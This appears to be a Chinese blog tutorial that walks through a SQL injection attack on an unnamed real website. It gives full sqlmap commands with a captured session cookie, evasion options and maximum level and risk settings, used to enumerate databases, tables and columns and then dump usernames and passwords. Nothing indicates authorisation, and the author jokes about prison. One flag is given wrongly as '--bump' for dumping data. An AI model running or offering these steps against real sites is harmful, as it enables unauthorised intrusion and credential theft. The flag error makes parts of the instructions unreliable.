

首先我们使用我们的扫描器对目标网站进行探测

OK,对于这种网站,我们就可以实施sql盲注



然后我们打开网站对其进行抓包

打开bp对其cookie的抓取



下面我们打开我们的kali

俗话说kali学的好,牢房做的久

首先进入终端,先查看我们神器sqlmap的使用方法

在这里我们我们可以看见sqlmap的基础用法

如果想知道sqlmap的更多用法输入sqlmap -h即可查看





ok,下面开始对今天的目标进行渗透

···

sqlmap -u "url" --cookie="PHPSESSID=db9a4ba4cd9b23ea2383c82b261e4add; __tins__18900223=%7B%22sid%22%3A%201586910935483%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201586912735483%7D; 51cke=; 51laig=1" --dbs --batch --tamper=space2comment --random-agent --level 3 --risk 3

···

对于网址我就不方便透露了

--dbs 查询所有数据库

--batch 默认选项

--tamper=space2comment 使用编码

--random-agent 对头进行编码

--level 3和--risk 3 使用三级扫描 (--level 默认有五级)

ok,可以看出我们成功爆出数据库



下面我们对数据库进行查表

···

sqlmap -u "url" --cookie="PHPSESSID=db9a4ba4cd9b23ea2383c82b261e4add; __tins__18900223=%7B%22sid%22%3A%201586910935483%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201586912735483%7D; 51cke=; 51laig=1" -D 库名 --tables --batch --tamper=space2comment --random-agent --level 3 --risk 3

···

-D 表示你所要查询的数据库

--tables 表示当前数据库所有表

在这我们已经能看出来表已经出来了,下面我们对其字段的查询



···

sqlmap -u "url" --cookie="PHPSESSID=db9a4ba4cd9b23ea2383c82b261e4add; __tins__18900223=%7B%22sid%22%3A%201586910935483%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201586912735483%7D; 51cke=; 51laig=1" -D 库名 -T --columns --batch --tamper=space2comment --random-agent --level 3 --risk 3

···

-T指定的表名

--columns 查询当前表的字段

ok,成功爆出字段,下面我们对这个字段进行用户名及密码的破解



···

sqlmap -u "url" --cookie="PHPSESSID=db9a4ba4cd9b23ea2383c82b261e4add; __tins__18900223=%7B%22sid%22%3A%201586910935483%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201586912735483%7D; 51cke=; 51laig=1" -D 库名 -T aboutus -C username,password --bump --batch --tamper=space2comment --random-agent --level 3 --risk 3

···

-C 表示查询什么

username,password 查询用户名及密码

--bump 将结果输入

ok,出现这种情况表示当前用户名及密码为空,不是表示我们的命令出问题了